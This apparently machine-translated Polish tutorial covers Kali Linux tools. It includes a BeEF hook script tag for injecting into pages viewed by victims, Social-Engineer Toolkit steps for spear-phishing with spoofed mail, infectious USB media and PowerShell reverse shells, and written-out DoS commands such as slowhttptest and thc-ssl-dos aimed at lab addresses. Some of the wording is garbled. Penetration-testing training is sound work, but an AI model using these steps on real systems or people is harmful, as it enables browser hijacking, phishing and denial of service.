root@kali:/# ./beef
Otwórz przeglądarkę i wprowadź nazwę użytkownika i hasło: beef.

Haczyk BeEF to plik JavaScript hostowany na serwerze BeEF, który musi działać w przeglądarkach klienta. Kiedy to robi, wraca do serwera BeEF, przekazując wiele informacji o celu. Umożliwia również uruchamianie dodatkowych poleceń i modułów przeciwko celowi. W tym przykładzie lokalizacjaBeEF hak jest na http://192.168.1.101:3000/hook.js.
Aby zaatakować przeglądarkę, umieść haczyk JavaScript na stronie, którą będzie przeglądał klient. Można to zrobić na wiele sposobów, jednak najłatwiejszym jest wstawienie następującego kodu na stronę i jakoś nakłonienie klienta do jej otwarcia.
<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>Po załadowaniu strony wróć do Panelu sterowania BeEF i kliknij „Przeglądarki online” w lewym górnym rogu. Po kilku sekundach powinieneś zobaczyć wyskakujące okienko z adresem IP przedstawiające podłączoną przeglądarkę. Najechanie kursorem na adres IP szybko dostarczy informacje, takie jak wersja przeglądarki, system operacyjny i zainstalowane wtyczki.

Aby zdalnie uruchomić polecenie, kliknij hosta „Posiadany”. Następnie na komendzie kliknij moduł, który chcesz wykonać, a na końcu kliknij „Wykonaj”.

Linux Exploit Suggester
Sugeruje możliwe exploity, biorąc pod uwagę wersję wydania ‘uname -r’ systemu operacyjnego Linux.
Aby go uruchomić, wpisz następujące polecenie -
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 to wersja jądra systemu operacyjnego Linux, którą chcemy wykorzystać.

W tym rozdziale poznamy narzędzia kryminalistyczne dostępne w Kali Linux.
p0f
p0fto narzędzie, które może zidentyfikować system operacyjny docelowego hosta, po prostu sprawdzając przechwycone pakiety, nawet jeśli dane urządzenie znajduje się za zaporą pakietów. P0f nie generuje żadnego dodatkowego ruchu sieciowego, bezpośredniego ani pośredniego; brak wyszukiwań nazw; żadnych tajemniczych sond; brak zapytań ARIN; nic. W rękach zaawansowanych użytkowników P0f może wykryć obecność zapory, użycie NAT i istnienie modułów równoważenia obciążenia.
Rodzaj “p0f – h” w terminalu, aby zobaczyć, jak go używać, a otrzymasz następujące wyniki.


Wyświetli nawet dostępne interfejsy.

Następnie wpisz następujące polecenie: “p0f –i eth0 –p -o filename”.
Gdzie parametr "-i" to nazwa interfejsu, jak pokazano powyżej. "-p" oznacza, że jest w trybie rozwiązłym. "-o" oznacza, że dane wyjściowe zostaną zapisane w pliku.

Otwórz stronę internetową o adresie 192.168.1.2

Na podstawie wyników można zauważyć, że serwer WWW używa apache 2.x, a system operacyjny to Debian.
pdf-parser
pdf-parser to narzędzie, które analizuje dokument PDF w celu zidentyfikowania podstawowych elementów użytych w analizowanym pliku pdf. Nie wyrenderuje dokumentu PDF. Nie jest zalecane w przypadku okładek podręczników dla parserów PDF, jednak wykonuje swoje zadanie. Zwykle jest to używane w przypadku plików pdf, w przypadku których podejrzewasz, że zawierają osadzony skrypt.
Polecenie to -
pdf-parser -o 10 filepathgdzie „-o” to liczba obiektów.

Jak widać na poniższym zrzucie ekranu, plik pdf otwiera polecenie CMD.

Dumpzilla
Aplikacja Dumpzilla została opracowana w Pythonie 3.xi ma na celu wyodrębnienie wszystkich interesujących kryminalistycznych informacji z przeglądarek Firefox, Iceweasel i Seamonkey do analizy.
ddrescue
Kopiuje dane z jednego pliku lub urządzenia blokowego (dysk twardy, cdrom itp.) Do innego, próbując najpierw uratować dobre części w przypadku błędów odczytu.
Podstawowa operacja ddrescue jest w pełni automatyczna. Oznacza to, że nie musisz czekać na błąd, zatrzymywać programu, restartować go z nowej pozycji itp.
Jeśli używasz funkcji mapfile programu ddrescue, dane są odzyskiwane bardzo wydajnie (odczytywane są tylko potrzebne bloki). Możesz także przerwać akcję ratunkową w dowolnym momencie i wznowić ją później w tym samym momencie. Plik mapy jest istotną częścią skuteczności programu ddrescue. Używaj go, chyba że wiesz, co robisz.
Linia poleceń to -
dd_rescue infilepath outfilepathParametr "–v" oznacza gadatliwy. "/dev/sdb"to folder do uratowania. Plikimg file to odzyskany obraz.

DFF
Jest to kolejne narzędzie kryminalistyczne używane do odzyskiwania plików. Ma też GUI. Aby go otworzyć, wpisz“dff-gui” w terminalu i otworzy się następujący graficzny interfejs użytkownika.

Kliknij Plik → „Otwórz dowód”.

Otworzy się następująca tabela. Zaznacz „Format Raw” i kliknij „+”, aby wybrać folder, który chcesz odzyskać.

Następnie możesz przeglądać pliki po lewej stronie okienka, aby zobaczyć, co zostało odzyskane.

W tym rozdziale dowiemy się o narzędziach inżynierii społecznej używanych w Kali Linux.
Wykorzystanie zestawu narzędzi inżynierii społecznej
Plik Social-Engineer Toolkit(SET) to platforma do testów penetracyjnych typu open source przeznaczona do inżynierii społecznej. SET ma wiele niestandardowych wektorów ataku, które pozwalają wykonać wiarygodny atak w ułamku czasu. Tego rodzaju narzędzia wykorzystują ludzkie zachowania, aby nakłonić ich do wektorów ataku.
Nauczmy się korzystać z zestawu narzędzi Social Engineer.
Step 1 - Aby otworzyć SET, przejdź do Applications → Social Engineering Tools → Kliknij „SET” Social Engineering Tool.

Step 2- Zapyta, czy zgadzasz się z warunkami użytkowania. Rodzaj“y” jak pokazano na poniższym zrzucie ekranu.

Step 3 - Większość menu pokazanych na poniższym zrzucie ekranu ma własne wyjaśnienie, a wśród nich najważniejszy jest numer 1 „Ataki socjotechniczne”.

Step 4 - Typ “1”→ Enter. Otworzy się podmenu. Jeśli naciśnieszEnter ponownie, zobaczysz wyjaśnienia dla każdego podmenu.
Moduł Spear-phishing umożliwia specjalne tworzenie wiadomości e-mail i wysyłanie ich do wybranych ofiar z załącznikami FileFormatmaliciousładunki. Na przykład wysłanie złośliwego dokumentu PDF, który w przypadku otwarcia ofiary zagrozi systemowi. Jeśli chcesz sfałszować swój adres e-mail, upewnij się, że zainstalowano „Sendmail” (apt-get install sendmail) i zmień flagę config / set_config SENDMAIL = OFF na SENDMAIL = ON.
Istnieją dwie opcje ataku typu spear phishing -
- Wykonaj masowy atak e-mailowy
- Utwórz ładunek FileFormat i szablon inżynierii społecznej
Pierwszym jest pozwolenie SETowi na zrobienie wszystkiego za Ciebie (opcja 1), a drugim jest stworzenie własnego ładunku FileFormat i użycie go we własnym ataku.

Rodzaj “99” aby wrócić do menu głównego, a następnie wpisz “2” aby przejść do „Wektory ataków internetowych”.
Moduł ataków internetowych to wyjątkowy sposób wykorzystania wielu ataków internetowych w celu złamania zabezpieczeń zamierzonej ofiary. Ten moduł jest używany do przeprowadzania ataków phishingowych na ofiarę, jeśli kliknie łącze. Istnieje wiele różnych ataków, które mogą wystąpić po kliknięciu łącza.

Rodzaj “99” aby powrócić do menu głównego, a następnie wpisz “3”.
Zakaźny moduł USB / CD / DVD utworzy plik autorun.inf i ładunek Metasploit. Ładunek i plik autorun są nagrywane lub kopiowane na nośnik USB. Gdy DVD / USB / CD zostanie włożone do maszyny ofiary, uruchomi się funkcja automatycznego uruchamiania (jeśli jest włączona) i, miejmy nadzieję, zagrozi systemowi. Możesz wybrać wektor ataku, którego chcesz użyć: błędy formatu pliku lub prosty plik wykonywalny.
Poniżej przedstawiono opcje Infectious Media Generator.
- Exploity formatu plików
- Standardowy plik wykonywalny Metasploit

Rodzaj “99”aby wrócić do menu głównego. Następnie wpisz“4” aby przejść do „Wektory ataków internetowych”.
Tworzenie ładunku i nasłuchiwania to prosty sposób na utworzenie ładunku Metasploit. Wyeksportuje dla ciebie plik exe i wygeneruje odbiornik. Musiałbyś przekonać ofiarę, aby pobrać plik exe i uruchomić go, aby uzyskać powłokę.

Rodzaj “99” aby wrócić do menu głównego, a następnie wpisz “5” aby przejść do „Wektory ataków internetowych”.

Atak typu mass mailer pozwoli ci wysłać wiele e-maili do ofiar i dostosować wiadomości. Istnieją dwie opcje masowego wysyłania wiadomości e-mail; pierwszym jest wysłanie wiadomości e-mail na jeden adres e-mail. Druga opcja pozwala zaimportować listę zawierającą wszystkie e-maile odbiorców i wyśle Twoją wiadomość do dowolnej liczby osób na tej liście.
- Pojedynczy adres e-mail ataku e-mailowego
- E-Mail Attack Mass Mailer
Rodzaj “99” aby wrócić do menu głównego, a następnie wpisz “9” aby przejść do „Powershell Attack Vector”.

Moduł PowerShell Attack Vector umożliwia tworzenie ataków specyficznych dla programu PowerShell. Te ataki umożliwiają korzystanie z programu PowerShell, który jest domyślnie dostępny we wszystkich systemach operacyjnych Windows Vista i nowszych. PowerShell zapewnia owocny krajobraz do wdrażania ładunków i wykonywania funkcji, które nie są wyzwalane przez technologie prewencyjne.
- Powershell Alphanumeric Shellcode Injector
- Powershell Reverse Shell
- Powershell Bind Shell
- Baza danych programu PowerShell Dump SAM
Narzędzia stresujące są używane do tworzenia ataków DoS lub testów warunków skrajnych dla różnych aplikacji, aby podjąć odpowiednie środki na przyszłość.
Wszystkie narzędzia do testów warunków skrajnych można znaleźć w Aplikacje → 02-Analiza podatności → Testowanie warunków skrajnych.

Wszystkie testy warunków skrajnych zostaną wykonane na maszynie, która może być wykorzystana do wykorzystania, która ma adres IP 192.168.1.102

Slowhttptest
Slowhttptest jest jednym z narzędzi atakujących DoS. W szczególności używa protokołu HTTP do łączenia się z serwerem i utrzymywania zajętości zasobów, takich jak procesor i pamięć RAM. Zobaczmy szczegółowo, jak go używać i wyjaśnijmy jego funkcje.
Aby otworzyć slowhttptest, najpierw otwórz terminal i wpisz “slowhttptest –parameters”.
Możesz wpisać „slowhttptest –h”, aby zobaczyć wszystkie parametry, których potrzebujesz. W przypadku, gdy otrzymasz komunikat „Nie znaleziono polecenia”, musisz najpierw wpisać“apt-get install slowhttptest”.


Następnie po instalacji ponownie wpisz slowhttptest –h

Wpisz następujące polecenie -
slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u
http://192.168.1.202/index.php -x 24 -p 2Gdzie,
(-c 500) = 500 znajomości
(-H) = Tryb Slowloris
-g = Generuj statystyki
-o outputfile = Nazwa pliku wyjściowego
-i 10 = Użyj 10 sekund, aby czekać na dane
-r 200 = 200 połączeń z -t GET = GET żądań
-u http://192.168.1.202/index.php = docelowy adres URL
-x 24 = maksymalna długość 24 bajtów
-p 2 = 2-sekundowy limit czasu

Po rozpoczęciu testu dane wyjściowe będą wyglądać tak, jak pokazano na poniższym zrzucie ekranu, na którym można zauważyć, że usługa jest dostępna.

Po chwili na łączu 287 usługa przestaje działać. Oznacza to, że serwer może obsłużyć maksymalnie 287 połączeń HTTP.

Inviteflood
Inviteflood to zalewanie wiadomości SIP / SDP INVITE przez UDP / IP. Działa na różnych dystrybucjach Linuksa. Przeprowadza ataki DoS (Denial of Service) na urządzenia SIP, wysyłając wiele żądań INVITE.
Aby otworzyć Inviteflood, najpierw otwórz terminal i wpisz “inviteflood –parameters”
Aby uzyskać pomoc, możesz użyć “inviteflood –h”

Następnie możesz użyć następującego polecenia -
inviteflood eth0 target_extension target_domain target_ip number_of_packetsGdzie,
target_extension to 2000
target_domain to 192.168.xx
target_ip to 192.168.xx
number_of_packets jest 1
-a to alias konta SIP

Iaxflood
Iaxflood to narzędzie VoIP DoS. Aby go otworzyć, wpisz“iaxflood sourcename destinationname numpackets” w terminalu.
Aby wiedzieć, jak używać, wpisz “iaxflood –h”

thc-ssl-dos
THC-SSL-DOS to narzędzie do weryfikacji wydajności SSL. Ustanowienie bezpiecznego połączenia SSL wymaga 15 razy większej mocy obliczeniowej na serwerze niż na kliencie. THCSSL-DOS wykorzystuje tę asymetryczną właściwość, przeciążając serwer i wyłączając go z Internetu.
Oto polecenie -
thc-ssl-dos victimIP httpsport –acceptW tym przykładzie będzie to -
thc-ssl-dos 192.168.1.1 443 –acceptJego wynik byłby następujący -


Podstawowa koncepcja narzędzi do węszenia jest tak prosta, jak podsłuchiwanie, a Kali Linux ma kilka popularnych narzędzi do tego celu. W tym rozdziale dowiemy się o narzędziach do wąchania i fałszowania dostępnych w Kali.
Burpsuite
Burpsuite może służyć jako narzędzie do wykrywania między przeglądarką a serwerami internetowymi w celu znalezienia parametrów używanych przez aplikację internetową.
Aby otworzyć Burpsuite, przejdź do Aplikacje → Analiza aplikacji internetowych → burpsuite.

Aby skonfigurować podsłuchiwanie, konfigurujemy burpsuite tak, aby zachowywał się jak proxy. Aby to zrobić, przejdź doOptionsjak pokazano na poniższym zrzucie ekranu. Zaznacz pole, jak pokazano.
W takim przypadku adres IP serwera proxy to 127.0.0.1 z portem 8080.

Następnie skonfiguruj serwer proxy przeglądarki, który jest adresem IP maszyny burpsuite i portem.
